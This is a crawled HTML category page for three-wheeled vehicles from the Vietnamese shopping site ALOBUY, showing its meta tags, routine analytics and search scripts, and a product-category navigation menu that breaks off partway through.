

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alobuy.vn/chuyen-muc/xe-3-banh-421.html
body_size: 28961
content:
<!doctype html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en"> <!--<![endif]-->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="content-language" content="vi" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta http-equiv="Cache-control" content="public">
    <meta http-equiv="cache-control" content="max-age=1" />
    <!--meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"-->
    
    <meta name="geo.region" content="VN" />
    <meta name="geo.placename" content="Ho Chi Minh, Ha Noi" />
    <meta name="geo.position" content="10.793488;106.633107" />
    <meta name="ICBM" content="10.793488, 106.633107" />
	<meta  name="robots" content="index, follow, noodp" />
	<meta  name="googlebot" content="index, follow" />
	<meta name="revisit-after" content="1 days" />
    <link type="image/x-icon" href="https://alobuy.vn/skin/default/images/favicon.ico?v=2" rel="icon" />

	    <meta name="DC.title" content="Mua bán Xe 3 Bánh - ALOBUY Việt Nam giá rẻ" />
    <title itemprop="name">Mua bán Xe 3 Bánh - ALOBUY Việt Nam giá rẻ</title>
            <meta name="description" content="Những kinh nghiệm khi mua Xe 3 Bánh ✓ Hàng chính hãng ✓ Giá rẻ ✓ Giao hàng tận nơi - ALOBUY Việt Nam">
        <meta name="keywords" content="Xe 3 Bánh">
        <!-- Open Graph data -->
        <meta property="og:title" content="Mua bán Xe 3 Bánh - ALOBUY Việt Nam giá rẻ" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://alobuy.vn/chuyen-muc/xe-3-banh-421.html" />
        <meta property="og:image" content="https://alobuy.vn/uploads/category/danhmuc/" />
        <meta property="og:description" content="Những kinh nghiệm khi mua Xe 3 Bánh ✓ Hàng chính hãng ✓ Giá rẻ ✓ Giao hàng tận nơi - ALOBUY Việt Nam" />
        <meta property="og:site_name" content="Mua bán Xe 3 Bánh - ALOBUY Việt Nam giá rẻ" />
        <meta property="fb:app_id" content="1616649805269934" />
        <!-- Twitter Card data -->
        <meta name="twitter:card" content="product">
        <meta name="twitter:site" content="@ALOBUYvn">
        <meta name="twitter:creator" content="@ALOBUYvn">
        <meta name="twitter:title" content="Mua bán Xe 3 Bánh - ALOBUY Việt Nam giá rẻ">
        <meta name="twitter:description" content="Những kinh nghiệm khi mua Xe 3 Bánh ✓ Hàng chính hãng ✓ Giá rẻ ✓ Giao hàng tận nơi - ALOBUY Việt Nam">
        <meta name="twitter:image" content="https://alobuy.vn/uploads/category/danhmuc/">
        <meta name="twitter:label1" content="Alobuy">
        <meta name="twitter:data1" content="Những kinh nghiệm khi mua Xe 3 Bánh ✓ Hàng chính hãng ✓ Giá rẻ ✓ Giao hàng tận nơi - ALOBUY Việt Nam">
        <meta name="twitter:label2" content="Location">
        <meta name="twitter:data2" content="Ho Chi Minh, Viet Nam">

	    
	        <link rel="alternate" href="https://alobuy.vn/chuyen-muc/xe-3-banh-421.html" hreflang="vi-vn" />
        <link rel="canonical" href="https://alobuy.vn/chuyen-muc/xe-3-banh-421.html" itemprop="url" />
		<script type="application/ld+json">
        { 
            "@context" : "https://schema.org",
            "@type" : "Organization",
            "name" : "Mua bán Xe 3 Bánh - ALOBUY Việt Nam giá rẻ",
            "url" : "https://alobuy.vn/chuyen-muc/xe-3-banh-421.html",
            "sameAs" : [ "https://www.facebook.com/www.alobuy.vn","https://twitter.com/ALOBUYvn","https://plus.google.com/u/0/+ALOBUYSEO/posts"]
        }
        </script>
        <script type="application/ld+json">
        {
            "@context" : "https://schema.org",
            "@type" : "WebSite",
            "name" : "Mua bán Xe 3 Bánh - ALOBUY Việt Nam giá rẻ",
            "alternateName" : "Mua bán Xe 3 Bánh - ALOBUY Việt Nam giá rẻ",
            "url" : "https://alobuy.vn/chuyen-muc/xe-3-banh-421.html"
        }
		</script>
     
         
	<script type="text/javascript">
        var site_url = 'https://alobuy.vn/';
        var site = 'https://alobuy.vn/';
        var skin = 'https://alobuy.vn/skin/';
        function trit(o)
        {
            console.log(o) ;
        }
    </script>
<meta name="facebook-domain-verification" content="f5dyf3pladr134kza887qcd7g7h5id" />
<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700" rel="stylesheet">
<link rel="stylesheet" href="https://alobuy.vn/skin/assets_home/font-awesome/css/font-awesome.min.css">
<link href="https://alobuy.vn/skin/assets_home/css/bootstrap.min.css" rel="stylesheet">
<link rel="stylesheet" href="https://alobuy.vn/skin/assets_home/css/default/default.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://alobuy.vn/skin/assets_home/css/nivo-slider.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" href="https://alobuy.vn/skin/assets_home/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://alobuy.vn/skin/assets_home/css/slick-theme.css">
<link href="https://alobuy.vn/skin/assets_home/css/main.css?ver=1769911362" rel="stylesheet">
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
<link href="https://alobuy.vn/skin/default/css/news_v2.min.css" rel="stylesheet" type="text/css" />
<script src="https://alobuy.vn/skin/assets_home/js/jquery.min.js"></script>
<script type="text/javascript">
	var site_url = 'https://alobuy.vn/';
	var site = 'https://alobuy.vn/';
	var skin = 'https://alobuy.vn/skin/';
	function trit(o)
	{
		console.log(o) ;
	}
</script>
<script>
$(document).ready(function() {
    $('#productkey').keyup(function() {
        str = $(this).val();
        str_length = str.length;
        if (str_length >= 2) {
            dataString = "productkey=" + str;
            $.ajax({
                type: "POST",
                url: site_url + 'product/autosearch',
                data: dataString,
                dataType: "html",
                success: function(data) {
                    $("#search_result").html(data);
                    $("#search_result").show();
                }
            });
        }
    });
    $("#productkey").keydown(function() {
        str = $(this).val();
        str_length = str.length;
        if (str_length >= 3) {
            dataString = "productkey=" + str;
            $.ajax({
                type: "POST",
                url: site_url + 'product/autosearch',
                data: dataString,
                dataType: "html",
                success: function(data) {}
            });
        } else {
            $("#search_result").html('<p align="center">Vui lòng nhập vào ít nhất 3 ký tự!</p>');
        }
    });
});
</script>
 <script type="text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-54542733-1', 'auto');
  ga('send', 'pageview');

</script></head><body>
 

<div class="container-fluid head-box">
  <div class="container">
    <div class="row head-search">
      <div class="col-xs-3 logo-box"> <a href="https://alobuy.vn/" title="ALOBUY Việt Nam - Mua hàng trực tuyến, Giao hàng tận nhà"><img src="https://alobuy.vn/skin/default/images/alobuylogo.png" alt="ALOBUY Việt Nam - Mua hàng trực tuyến, Giao hàng tận nhà"/></a> </div>
      <div class="col-xs-7 search-box">
        <div class="box-ads-main-top">
                                      </div>
      </div>
      <div class="col-xs-2 hotro-box">
        <div class="box-counter-products">
          <div class="total-product">
            <p class="number-product">10.000</p>
            <p class="label">Sản phẩm đang bán</p>
          </div>
          <p class="number-person">Hotline: <strong>0919 899 779</strong> để được giúp đỡ!</p>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="container-fluid menu-box">
  <div class="container">
    <div class="row">
      <div class="danhmuc">
        <div id="block_navigation" class="dropdown">
          <button class="btn btn-primary dropdown-toggle" type="button" data-toggle="dropdown">Danh mục sản phẩm</button>
          <ul class="dropdown-menu">
                        <li> <a href="https://alobuy.vn/chuyen-muc/do-dung-nha-bep-8.html" title="Đồ Dùng Nhà Bếp">
								<img class="icon" src="https://alobuy.vn/uploads/category/do-dung-nha-bep.png" alt="Đồ Dùng Nhà Bếp"> Đồ Dùng Nhà Bếp </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/flash-sales-ma-giam-gia-517.html" title="Flash Sales - Mã giảm giá">
                    Flash Sales - Mã giảm giá                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-nha-bep-34.html" title="Thiết bị nhà bếp">
                    Thiết bị nhà bếp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/combo-tron-bo-bep-tu-579.html" title="COMBO Trọn Bộ Bếp từ">&raquo;
                    COMBO Trọn Bộ Bếp từ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-doi-309.html" title="Bếp điện từ đôi">&raquo;
                    Bếp điện từ đôi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-mui-163.html" title="Máy hút mùi">&raquo;
                    Máy hút mùi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-domino-498.html" title="Bếp DOMINO">&raquo;
                    Bếp DOMINO                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-rua-chen-bat-345.html" title="Máy rửa chén bát">&raquo;
                    Máy rửa chén bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-say-chen-bat-177.html" title="Máy sấy chén bát">&raquo;
                    Máy sấy chén bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-nuong-am-tu-514.html" title="Lò nướng âm tủ">&raquo;
                    Lò nướng âm tủ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-vi-song-am-tu-523.html" title="Lò vi sóng âm tủ">&raquo;
                    Lò vi sóng âm tủ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tu-lanh-40.html" title="Tủ lạnh">&raquo;
                    Tủ lạnh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tu-mat-ruou-521.html" title="Tủ mát rượu">&raquo;
                    Tủ mát rượu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-huy-rac-580.html" title="Máy hủy rác">&raquo;
                    Máy hủy rác                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-3-lo-581.html" title="Bếp điện từ 3 lò">&raquo;
                    Bếp điện từ 3 lò                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-4-lo-582.html" title="Bếp điện từ 4 lò">&raquo;
                    Bếp điện từ 4 lò                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/chao-chong-dinh-84.html" title="Chảo chống dính">
                    Chảo chống dính                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-hong-ngoai-329.html" title="Bếp điện từ & hồng ngoại">
                    Bếp điện từ & hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-hong-ngoai-69.html" title="Bếp hồng ngoại">&raquo;
                    Bếp hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-hong-ngoai-doi-307.html" title="Bếp hồng ngoại đôi">&raquo;
                    Bếp hồng ngoại đôi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-59.html" title="Bếp điện từ">&raquo;
                    Bếp điện từ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-156.html" title="Bếp điện">&raquo;
                    Bếp điện                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/noi-com-bo-noi-26.html" title="Nồi cơm, Bộ nồi">
                    Nồi cơm, Bộ nồi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-com-dien-61.html" title="Nồi cơm điện">&raquo;
                    Nồi cơm điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-com-dien-tu-62.html" title="Nồi cơm điện tử">&raquo;
                    Nồi cơm điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-ap-suat-63.html" title="Nồi áp suất">&raquo;
                    Nồi áp suất                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-com-dien-cong-nghiep-372.html" title="Nồi cơm điện công nghiệp">&raquo;
                    Nồi cơm điện công nghiệp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-lau-dien-64.html" title="Nồi lẩu điện">&raquo;
                    Nồi lẩu điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-u-65.html" title="Nồi ủ">&raquo;
                    Nồi ủ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-hap-66.html" title="Nồi hấp">&raquo;
                    Nồi hấp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bo-noi-canh-67.html" title="Bộ nồi canh">&raquo;
                    Bộ nồi canh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-da-nang-68.html" title="Nồi đa năng">&raquo;
                    Nồi đa năng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-kho-tiem-ham-184.html" title="Nồi kho, tiềm, hâm">&raquo;
                    Nồi kho, tiềm, hâm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-chien-khong-dau-200.html" title="Nồi chiên không dầu">&raquo;
                    Nồi chiên không dầu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-ham-221.html" title="Nồi hầm">&raquo;
                    Nồi hầm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-nau-chao-cho-be-377.html" title="Nồi nấu cháo cho bé">&raquo;
                    Nồi nấu cháo cho bé                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/bep-ga-27.html" title="Bếp ga">
                    Bếp ga                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-hong-ngoai-295.html" title="Bếp ga hồng ngoại">&raquo;
                    Bếp ga hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-am-hong-ngoai-236.html" title="Bếp ga âm hồng ngoại">&raquo;
                    Bếp ga âm hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-duong-71.html" title="Bếp ga dương">&raquo;
                    Bếp ga dương                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-am-3-lo-70.html" title="Bếp ga âm 3 lò">&raquo;
                    Bếp ga âm 3 lò                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-am-170.html" title="Bếp ga âm">&raquo;
                    Bếp ga âm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-don-245.html" title="Bếp ga đơn">&raquo;
                    Bếp ga đơn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-mini-308.html" title="Bếp ga mini">&raquo;
                    Bếp ga mini                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-kho-294.html" title="Đèn khò">&raquo;
                    Đèn khò                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/van-dieu-ap-ngat-gas-306.html" title="Van điều áp ngắt gas">&raquo;
                    Van điều áp ngắt gas                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-gas-366.html" title="Bình Gas">&raquo;
                    Bình Gas                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-khe-ga-cong-nghiep-367.html" title="Bếp khè Ga Công Nghiệp">&raquo;
                    Bếp khè Ga Công Nghiệp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-biogas-512.html" title="Bếp BIOGAS">&raquo;
                    Bếp BIOGAS                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/lo-viba-lo-nuong-28.html" title="Lò viba, Lò nướng">
                    Lò viba, Lò nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-vi-song-72.html" title="Lò vi sóng">&raquo;
                    Lò vi sóng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-nuong-73.html" title="Lò nướng">&raquo;
                    Lò nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-nuong-thuy-tinh-466.html" title="Lò nướng thủy tinh">&raquo;
                    Lò nướng thủy tinh                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/chao-vi-nuong-30.html" title="Chảo & vỉ nướng">
                    Chảo & vỉ nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/vi-nuong-85.html" title="Vỉ nướng">&raquo;
                    Vỉ nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-nuong-327.html" title="Bếp nướng">&raquo;
                    Bếp nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/chao-nuong-328.html" title="Chảo nướng">&raquo;
                    Chảo nướng                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/phu-kien-nha-bep-459.html" title="Phụ Kiện Nhà Bếp">
                    Phụ Kiện Nhà Bếp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/chau-rua-bat-537.html" title="Chậu rửa bát">&raquo;
                    Chậu rửa bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/voi-rua-bat-538.html" title="Vòi rửa bát">&raquo;
                    Vòi rửa bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/gia-treo-ngoai-539.html" title="Giá treo ngoài">&raquo;
                    Giá treo ngoài                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/phu-kien-346.html" title="Phụ Kiện">&raquo;
                    Phụ Kiện                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/do-dien-gia-dung-4.html" title="Đồ Điện Gia Dụng">
								<img class="icon" src="https://alobuy.vn/uploads/category/do-dien-gia-dung.png" alt="Đồ Điện Gia Dụng"> Đồ Điện Gia Dụng </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/binh-loc-nuoc-171.html" title="Bình lọc nước">
                    Bình lọc nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/ban-ui-292.html" title="Bàn ủi">
                    Bàn ủi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ban-ui-kho-139.html" title="Bàn ủi khô">&raquo;
                    Bàn ủi khô                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ban-ui-hoi-nuoc-140.html" title="Bàn ủi hơi nước">&raquo;
                    Bàn ủi hơi nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/quat-dien-35.html" title="Quạt điện">
                    Quạt điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-hop-246.html" title="Quạt hộp">&raquo;
                    Quạt hộp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-dung-151.html" title="Quạt đứng">&raquo;
                    Quạt đứng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-treo-tuong-153.html" title="Quạt treo tường">&raquo;
                    Quạt treo tường                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-tran-248.html" title="Quạt trần">&raquo;
                    Quạt trần                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-tich-dien-152.html" title="Quạt tích điện">&raquo;
                    Quạt tích điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-thap-214.html" title="Quạt tháp">&raquo;
                    Quạt tháp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-hoi-nuoc-phun-suong-154.html" title="Quạt hơi nước phun sương">&raquo;
                    Quạt hơi nước phun sương                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-ban-36.html" title="Quạt bàn">&raquo;
                    Quạt bàn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-hut-thong-gio-493.html" title="Quạt hút thông gió">&raquo;
                    Quạt hút thông gió                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-xay-may-ep-29.html" title="Máy xay, Máy ép">
                    Máy xay, Máy ép                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-xay-sinh-to-76.html" title="Máy xay sinh tố">&raquo;
                    Máy xay sinh tố                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-ep-trai-cay-77.html" title="Máy ép trái cây">&raquo;
                    Máy ép trái cây                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-vat-cam-78.html" title="Máy vắt cam">&raquo;
                    Máy vắt cam                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-xay-ep-da-nang-160.html" title="Máy xay ép đa năng">&raquo;
                    Máy xay ép đa năng                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-pha-ca-phe-79.html" title="Máy pha cà phê">
                    Máy pha cà phê                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/binh-dun-sieu-toc-binh-thuy-31.html" title="Bình đun siêu tốc, Bình thủy">
                    Bình đun siêu tốc, Bình thủy                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-dun-sieu-toc-57.html" title="Bình đun siêu tốc">&raquo;
                    Bình đun siêu tốc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-thuy-dien-74.html" title="Bình thủy điện">&raquo;
                    Bình thủy điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/am-sac-thuoc-dien-75.html" title="Ấm sắc thuốc điện">&raquo;
                    Ấm sắc thuốc điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-giu-nhiet-254.html" title="Bình giữ nhiệt">&raquo;
                    Bình giữ nhiệt                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/phich-nuoc-499.html" title="Phích nước">&raquo;
                    Phích nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-che-bien-thuc-pham-33.html" title="Máy chế biến thực phẩm">
                    Máy chế biến thực phẩm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-banh-hot-dog-176.html" title="Máy làm bánh Hot dog">&raquo;
                    Máy làm bánh Hot dog                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-nuong-banh-my-326.html" title="Máy nướng bánh mỳ">&raquo;
                    Máy nướng bánh mỳ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-nuong-banh-mi-tho-nhi-ky-425.html" title="Máy nướng bánh mì Thổ Nhĩ Kỳ">&raquo;
                    Máy nướng bánh mì Thổ Nhĩ Kỳ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-danh-trung-56.html" title="Máy đánh trứng">&raquo;
                    Máy đánh trứng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-sua-chua-81.html" title="Máy làm sữa chua">&raquo;
                    Máy làm sữa chua                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-sua-dau-nanh-80.html" title="Máy làm sữa đậu nành">&raquo;
                    Máy làm sữa đậu nành                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-xay-thit-83.html" title="Máy xay thịt">&raquo;
                    Máy xay thịt                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-kem-tuoi-315.html" title="Máy làm kem tươi">&raquo;
                    Máy làm kem tươi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-toi-den-386.html" title="Máy làm tỏi đen">&raquo;
                    Máy làm tỏi đen                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-mi-tuoi-427.html" title="Máy làm mì tươi">&raquo;
                    Máy làm mì tươi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hap-va-xay-thuc-an-462.html" title="Máy hấp và xay thức ăn">&raquo;
                    Máy hấp và xay thức ăn                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-pha-tra-223.html" title="Máy pha trà">
                    Máy pha trà                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-hut-bui-do-ve-sinh-32.html" title="Máy hút bụi, Đồ vệ sinh">
                    Máy hút bụi, Đồ vệ sinh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-bui-86.html" title="Máy hút bụi">&raquo;
                    Máy hút bụi                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-may-gia-dinh-501.html" title="Máy May Gia Đình">
                    Máy May Gia Đình                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-dien-gia-dinh-515.html" title="Thiết bị điện gia đình">
                    Thiết bị điện gia đình                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tam-nuoc-nong-107.html" title="Máy tắm nước nóng">&raquo;
                    Máy tắm nước nóng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-loc-nuoc-ro-304.html" title="Máy lọc nước RO">&raquo;
                    Máy lọc nước RO                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/loi-loc-nuoc-ro-519.html" title="Lõi lọc nước RO">&raquo;
                    Lõi lọc nước RO                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/cay-nuoc-nong-lanh-305.html" title="Cây nước nóng lạnh">&raquo;
                    Cây nước nóng lạnh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-am-217.html" title="Máy hút ẩm">&raquo;
                    Máy hút ẩm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-loc-khong-khi-220.html" title="Máy lọc không khí">&raquo;
                    Máy lọc không khí                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/thiet-bi-do-dung-y-te-6.html" title="Thiết Bị Đồ Dùng Y Tế">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/cham-soc-sac-dep1.png" alt="Thiết Bị Đồ Dùng Y Tế"> Thiết Bị Đồ Dùng Y Tế </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/cham-soc-suc-khoe-141.html" title="Chăm sóc sức khỏe">
                    Chăm sóc sức khỏe                    </a></div>
